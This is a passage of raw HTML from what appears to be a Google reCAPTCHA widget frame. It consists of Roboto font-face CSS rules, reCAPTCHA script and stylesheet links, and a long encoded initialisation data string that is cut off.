  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cSRaSePuJaCd7zmK6tv7Rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cSRaSePuJaCd7zmK6tv7Rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cSRaSePuJaCd7zmK6tv7Rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22X8KCNcKPwrofw4V7wqPCuMODw7FPwp7Dv8Kbwq4XwobDo2/CqC8OwpE0wpFXw5vDpjRUf8KFw6nDusORaEgDS8Knw6t3w63CrWU0wp7DmMOwwrbCv8K1wp7Cq8KEFsK7wqxKwqI9wq1iw6PCvjgqw6bCvQrDj07DoBtaa8OCwp1yw54TAcOOwpzDpsKVXgnCvC8kcRzCvMOlMMKnwpbDpCbCl3Eve8K/w7tTw7BKOA4Tw4zDiMKtccOAXMKMwrhpwrnDqFvDksKuFTbDpwzCmsOuw6VhMADDg0NPwp4Rw6UXJFzDosOXw5h/IlTCtMK/QBXDjFwYwoDCuiLCp2jDngsowpjDkwvDrBNHEGhPw4zCjC/Cp8KDaQNQeMOVDWPCncO/w6XDlgzCncKmUUNPw6J1wrNLXRnCtDHDncOww4Q7w6bCqivDgAhGwr3DgwlkBHgwwr4VworDoMOOw4M2w5d4ccOMenIyPQJ8UmnCu8KQw5APwoIZw7TDhsOnPMKQb8KeCGXCu2HDi8O1fw0GOXxew4VuBW7DrMK2Q8K/wpPDt0rCncK8wonDkcKDwq/Djz7CicKmakzDicKLwrTDsMKww47DjcOrNi/Cqm7DhMOtw4vCj8OZTsK4w4DDu3cEPBMiWMO2f3N8DcO4IsO3FEt/wqbCs8OyXcKlQUoawozDgEM+woMCCsK5wpTCu30Iw6M6AMKlw5HCucOMw6/CpsKPAsK4eQZENwPDpsO7w4IUwo9jaF0zw6rDm0TDgsK+w63ChMO0wqjCtsOYwokAU8KRRg/Cu3DDhMOXwqVgBcKvB2bCtCfDp8O7w5jDmsKmZyfCh8KtBT3CrlMzRMOAwqLDo8KRw5o+A1dbWWfCtsKMw6ooQsOzFEPDtsKrXnjCscO5w4JmVsKJEMKWY8KOGcKrwrRPwrXCqh4Lwqlrw6vDkSd+wrzCvlsNwrrDokBAFsOfwr1qw6HDnnbCjF8fwprCmcO/w77Cq8KSw6RUPGNmUmTClghZa8K7fXLDvMK3fydTZcObwqkmHzkwe8Oyw57DvzjDlsO1RsOkTMOBMcKYw6ZuaRkkSyoWXh5nwpvDh1sjBiNMw6xJw7wFw47DsC1DQARON2vCk8Krw5xWdAIAPMOBwq7DvjLDuMOUFGLDgj1GHQNrwrzCrgY2wpU3bGPCuMO3wr/CrA7CjjTDtzENw4jDiMKHw5Qaw7B6bW7CmcK7w73DnMOUWcOIPsOxwp5Bw6YmbQrDhMKHwo3ChiQuYXjCiMO2TcKkw7Zvwr/[base64]/CpnLDqMKlw6zCnMOtw77Cu8OFUcKYw6/[base64]/woMxw64IasO5OMKMw63DrcONSCFBwovDtMK/w44kQ8O6w4nCuivCvcO1w4k4w7fDoMK/woPCncKywp3CgMKrw6V8w7rDisOLdk4HScKWwpfDrsK3w5xbGzkZwo1AbnvDpBbDqsOew7zCvMKtTcO5ESPDvkMbwqITw5xow5TCphLDkMOTWWHDj3LDqMKkwq/DiBjDlm3CicO2wrlCPQ7Cq0gXwrVKw5Rbw5pdCsOQDAR0wqXCgsKXw4bCjiLClTbCm2bClHjChht8asKSAFhXEcKMwr/DhCI1w7XColbDh8KHNMKVFEDCk8KYw4PCoinDowEkwpbCtyMJQWcJwqUHMMOjRcKJw6zCoz3CoXLCk8OOT8KaOVlbZB1Vw4PDu8KQwrHCuxxbGDnCjgB7FcOteUJFUQjClB/DoxFRw7Quwo4/[base64]/[base64]/[base64]/DgXcRw6nDshfCn8KDwq8awp/[base64]/[base64]/DumZcbcKJw5IUw68Tw7TDs1LCtGIDN8KCw608w79lw7EyY8KwD2nDqMOow4EresKDXMKgEWTDjsKcLz8kw40+w5XCvsKmWCrDjcO0QMOsbcKsY8O3d8KsFMOHwp/CuQtbwrNeVcOqKsKdwrlbw598ecO8SMKCY8OpIsKuwr0/G0fCnXfDksK+wofDhMOpW8Knw4PDt8Kvw4hjJcKVNcOmwqkGwopqw4B6wpF6wqvDisOSw5jDnm84HsK5KsKgw5xHwrrCp8Kmw4sIVD5Xw73DrFxVIVjChyEmN8KHw4MZwr/CmDJfw7nDu2/DtcOqwpLDvMOnw57DpcKswrNLRsKtPiDCt8OvAMKUesKkwpIiw5HDglYGwrfDg1tBw5zDsl9XUi3Ch2XCg8KMw7/Dq8OMw71uAzYUw43Du8K5QsK/w65BwqXClsOuw6DDlcKLDMO8w4bCthk6w5oaAlVjw6ctW8KLRDZMwqBvwqDCt1UGw7nCgcKBICE/ezjDlyvDiMOIw5fCjMKOwrtzHFRiwrHDpynCo8KsRmlSwpjCgMK5w5MeKFYww5HDiWDCr8K7wr8NYMKZbMKBwqTDr1rDvsOrw5pYwrEdLsOow4owYsKVwovDrsK5w5bCr0fDm8KBwqZVwqNRw55wecOAw4suwrLCiwRAKWjDhcO0w5oJSD0cw7vDoDPCm8K7woUtw7/DqRXDgQFsUEzDmlHDtnkpL2PDkSzCkcKHwoHCgcKOw4YVRcOnesOcw43DkATCilXCnyDCmhfDv1zClcOYw5VYwqRow4RzTCfCqcKTwr/CpsO5w5XCvi3CnsK/[base64]/RWXCk08fbRpGfyLCmTDCi8KrRXYhwrfDmlZawpDDjcORw5nClMO9W07CjG7DiwTDtXBsBsOFbzIRwqrDgsOkDcOzI082U8Kbw6ccw63DhcOjUsOzbEjCnU7CusKuGMKrC8Kjw7tNw7XCvhkIfMK/w5QzwpZqwot/w5xzw7oLw6LDqMKoWn7DtFNnbibCj1bChQ81Rzxawqoqw7XDisOGw68OUMKva086CMOYScK/[base64]/DijphJznDvsKDTsOgEsKtwqdNWcK6KsKjwpwLKmNJHwFnwrnDrWPCsHU4CcOZSl/DicKuBk7CrMK2G8OFw6FdIm3CqhovdhXDpEx3wo80wrvDimkqw6RCI8O1cgkvEcOlw6EjwpZYeD9AHMOxw7s5bMKpfcKTVcKrej/CmsO/w7BSw57Du8Ozw4PDq8OWaRrDucK0dcO2IsObXljDoB3Cr8OAw5HCt8Kow4MmwqDCp8Ouw6fClsK8eWBySsKFwoEbwpbCpHBRJX7DlWdUQcK/wpfCrMOQwog2RcKYEMO3RsKjw43CgihPF8Ocw6fDrnvDgMORXAgxwq3DszYPGsOKXnPCv8Khw6drwpcPwrXDvR11w4LDlMOFw57CpUxCwp/DlMOfLGpgwq3CosKYdsKywosTVxN/w7cAwpXDuVlZwoHCqBd/[base64]/wogOZxnCnsKdPA96Ul4kUQ7DlUc3w6/Dg8ORZMORT8OgHD0Nw7t4wpfCo8Oew6oFHMKXw48CJcOCw5EBw6wOO25nw7HCjcOKwpHCoMKmcsOfw6cMwq/DisOQwq4lwqA6wrXDp3IzaQTDoMOLXsKDw6dLVMOffsOpez/[base64]/[base64]/Cu8OMwqfDosKQwq/DhiTDhFzDv8O4wpB0wqTCiMObD1QORcOdw6XDpEHCigjCuijDrMK9ZA8dRmExH0VMw61Sw417wpfDn8KCwpZnw4PDpUXChWbDkRM4HMK/Nx5fW8KVEsK1wobDmcKWakJ8w7nCusKdwppDwrTCtsO/TDvCosOBbVrDpyMYw7o7TMKWJkB4w6t9wqdbw6HCq2zCtAtpwr/DjMKXw4tEcsOIwpDCnMK+wojDpEXCj31OTzPCg8OkNjkWw6ZCw5VEwq7DvgluZcKfWFxCVGPCm8OWwpXDvjYTwol3JhsqCDg8w4ANM28aw4x5wqscZTMcwobCmMKkwqnCo8KRw5o2JcOmwpbDh8KAHhHCqWrDncOURsOCWMO2wrXCl8KIQ1x/[base64]/DkFnDon1VMU3DkcKsw4tdw67DmhvCvMKIf8ORScK7w6bDr8ODw5FZwp/ChBjCncKZw5jCtk7CscOmAMOiN8OwRhjCq8KcQMK0IyhwwqFaw7fDsELDl8O+w4hhwrlMcTd0w63DjsOsw6DDjMOdwoHDlsKZw4IfwpwPHcK0VMOFw5/CmcKVw53DrMKuwqcMw6DDgwdMRU4vQsOKw5Y1worCnGjDpBjDj8OdwpHCuATCr8KawpNsw7rCg1/DlBhIw7ZLIMO4VMKhVWHDksKMwoFOHcKzWTsKTMKiw4l1w5nCpAfDq8Ocw715MxQpwpowbVcVwr9dLcOUGkHDucKeeGrCscK0G8KIPx/CsiHCgMOTw4PCoMKTIAtzw7d/wpsxI1VsBsOAEcKSwpzCvcOmFUXDssOIw6IpwqAfw7B3wqXCv8K6ZsOzw6TDj2jDgHDCj8KNJMK/O2gUw6jDnMK5wqPCoy5Jw77CjcKcw6wpNcOvRcO7JMOXQg5pUcO4w7jCk3MAe8OBEVc0UALCq1DDs8KlOCRpw7/DgHx4wqBMYjXDsQxowo3CpybCjkoyQk5Pw5XCm0EnYsKvwp1XwpLDowBYw4HCrx5YUsOhZcOOB8O+AsOwaWDDiHIcw4fCpWfDhG9EGMKZw6szw4/Du8O3A8O6PVDDicOgRcO4WsKEw7rDs8KvMBYnUMOtwonCn07CkzgmwoQobMKSw5nCq8OiM1UZe8O1w5vDrzc0U8K1w7jCiXXDscO6w7xUVlp1wrXDtUvCksKXwqcgwo7CoMKvwozDgERMIGfCksKJCMKbwpjCrsKqwpg1w5TCi8K3MHfDrcKiexrCksKQSy/CiSnCg8OYWRTChz3Ch8Kow65he8OPS8KHM8KGDBjDoMO2dMOlBsOFacKkwr/DpcKQQFFTw4bCisOYK3jCtcOuN8KPD8OUwrRswqJLUcKcwpDDo8OyT8KoODHCgxrCoMODwoRVw51iw50ow6TCunXCrFjCkxfCuwPDs8OTU8OMwpHCqcOow7/Dp8Oew77CjHUlLMOgZnrDqB07w7XDr2hPw6Q7Y0nCuhfCvm/CpsOYWcOnCsOAfMOkQDJmLS8ewp97TcK9w6bCr3wgwopYw43DlMKZRcKQw5ZLw5/DlRDChBohEAzDoRrCry8Zw4h+wrlWeTjDnMOGwojDlcKfw5YPw7LCp8Ofw6RAwr8/TcO+d8OzF8K8YsOrw6PCusOrw47DiMKPfB4zNyN5wrLDscKiBFrCkUZZIsOSAMOSwqPCg8KPBsOVdMK7wqrDj8Oaw5HDncOGeDx7w4MVwpMZLMKLJ8OqW8KVw6RCP8K